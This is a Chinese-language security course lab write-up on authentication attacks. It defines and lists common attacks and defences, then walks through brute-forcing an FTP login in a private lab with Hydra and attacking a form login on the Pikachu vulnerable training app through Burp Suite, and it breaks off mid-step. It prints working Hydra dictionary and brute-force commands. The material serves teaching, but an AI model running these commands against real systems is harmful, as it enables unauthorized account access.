一、什么是身份认证攻击:

身份认证攻击是指攻击者试图获取或利用合法用户的身份信息,以便获得对系统、网络或应用程序的访问权限。身份认证攻击通常包括以下几种类型:

1. 密码猜测攻击:攻击者通过尝试多个可能的密码来猜测用户的密码,以便获得对系统或应用程序的访问权限。

2. 社会工程学攻击:攻击者通过欺骗、诱骗或其他手段来获取用户的身份信息,例如通过钓鱼邮件、电话诈骗等方式。

3. 中间人攻击:攻击者通过在用户和服务器之间插入恶意软件或设备,来截获用户的身份信息,以便获得对系统或应用程序的访问权限。

4. 重放攻击:攻击者通过截获合法用户的身份验证信息,然后将其重新发送给服务器,以获得对系统或应用程序的访问权限。

为了防止身份认证攻击,组织可以采取多种措施,例如加强密码策略、使用多因素身份验证、加密通信、限制访问权限等。此外,用户也应该注意保护自己的身份信息,例如不要使用弱密码、不要随意泄露个人信息等。

二、身份认证攻击的一些方法:

身份认证攻击是指攻击者利用各种手段获取合法用户的身份认证信息,从而冒充合法用户进入系统或应用程序,进行非法操作或窃取敏感信息。身份认证攻击的工作方法可以分为以下几种:

1. 偷窥:攻击者通过观察用户在输入密码时的动作或者窃取用户的密码本等方式,获取用户的密码信息。

2. 社会工程学:攻击者通过伪装成合法用户或者系统管理员,向用户索要密码或者其他身份认证信息,从而获取用户的身份认证信息。

3. 字典攻击:攻击者使用计算机程序或者工具,通过尝试各种可能的密码组合,来破解用户的密码。

4. 暴力破解:攻击者使用计算机程序或者工具,通过不断尝试各种可能的密码组合,来破解用户的密码。

5. 中间人攻击:攻击者通过在用户和服务器之间插入恶意软件或者设备,来截获用户的身份认证信息,从而获取用户的身份认证信息。

三、为了防止身份认证攻击,用户可以采取以下措施:

1. 使用强密码:用户应该使用强密码,并定期更换密码,以增加密码破解的难度。

2. 多因素身份认证:用户可以使用多因素身份认证,例如使用密码和指纹、短信验证码等方式,来增加身份认证的安全性。

3. 注意安全环境:用户在输入密码时应该注意周围环境的安全性,避免密码被偷窥。

4. 不轻易相信陌生人:用户应该保持警惕,不轻易相信陌生人的索要身份认证信息的请求。

5. 定期更新软件:用户应该定期更新操作系统和应用程序,以修补已知的安全漏洞。

四、实验过程:

一、 简单网络服务认证的攻击:

1、暴力破解的三种方法:

(1)纯字典攻击

(2)混合攻击

(3)完全暴力攻击



2、案例:Hydra密码破解工具





(0)在Win2003准备FTP服务器,IP为 192.168.137.131 (如:192.168.169.135),创建一个admin用户,密码为:abc123。

(1)启动:在命令行执行hydra 或者 在“应用程序”中搜索hydra。

(2)使用hydra工具破解目标FTP(如ftp://192.168.169.135)的密码。结果截图并作必要的说明。







① 案例1:假设事先知道用户名为admin,使用下载的常见弱口令字典文件wordlist.txt破解密码。(在互联网下载字典文件wordlist.txt)

hydra -l admin -P /root/Downloads/wordlist.txt ftp:// 192.168.137.131

(如:hydra -l admin -P /root/Downloads/wordlist.txt ftp:// 192.168.169.135 )

② 案例2:使用完全暴力破解方式。假设事先知道用户名为admin2,密码为4位纯数字。(事先创建一个admin2用户,密码为4位纯数字。将破解线程设为64。)

hydra -l admin2 -x 4:4:1 ftp://192.168.137.131 -t 64

(如:hydra -l admin2 -x 4:4:1 ftp://192.168.169.135 -t 64 )

二、使用BurpSuite对网络认证服务的攻击:

实验所涉及的主机:

(1)Kali Linux 2主机IP: 192.168.137.130 (如:192.168.244.129)

(2)靶机64位windows7的IP: 192.168.137.134 (如:192.168.244.133 )

登录界面:http:// 192.168.137.134 / pikachu-master/vul/burteforce/bf_form.php

(如:http:// 192.168.244.133/ pikachu-master/vul/burteforce/bf_form.php )



注:burpsuite在这里是在用户使用的浏览器和目标服务器之间充当一个中间人(代理)的角色。(浏览器设置BurpSuite为代理)



13.2.1 在windows 7中安装Pikachu漏洞练习平台

Pikachu是一个带有漏洞的Web应用系统,在这里包含了常见的web安全漏洞。这个平台使用php搭建,需要php环境和mysql数据库支持,我们可以使用phpstudy集成环境。与dvwa相比,Pikachu的每类漏洞根据不同的情况分别设计了不同的子类,同时,为了让这些漏洞变的有意思一些,在Pikachu平台上为每个漏洞都设计了一些小的场景,点击漏洞页面右上角的"提示"可以查看到帮助信息。

1、下载并安装phpstudy集成环境

(1)下载合适版本的phpStudy,解压。

本例采用64位windows 7。

(2)双击phpstudy_x64_8.1.1.2.exe即可进行安装。

注意:安装路径不能包含“中文”或者“空格”。

(3)启动环境

安装完成后,会自动打开软件,如果未打开软件,可在电脑桌面上点击phpstudy快捷方式打开。

启动apache和mySQL服务即可。



2、下载并搭建pikachu渗透测试平台

(1)下载pikachu渗透测试平台

下载地址:https://github.com/zhuifengshaonianhanlu/pikachu

(2)将压缩包放至phpstudy_pro/www网站根目录下解压



(3)修改配置文件:

/pikachu-master/inc/config.inc.php

3、连接

浏览器访问http://127.0.0.1/pikachu-master/进入主页面

注意:如果IE浏览器不出现下图左边栏目,安装谷歌浏览器即可解决。



在kali虚拟机中登录Pikachu平台

在kali虚拟机中访问以下网址,登录Pikachu。

http://192.168.137.134/pikachu-master/vul/burteforce/bf_form.php

选择暴力破解/基于表单的暴力破解,输入用户名(amdin)和密码(123456),登录成功会有“login success”提示:



burpsuite破解密码案例

结果截图并作必要的说明。

- burpsuite启动

-

将burpsuite设置为代理工作模式

-

配置FireFox浏览器使用burpsuite代理

-



输入用户名(假设知道用户名为admin)和密码(不知道,输入任意字符串,如000000),使用burpsuite拦截。



- 在burpsuite截获的数据包中标记密码的位置

-

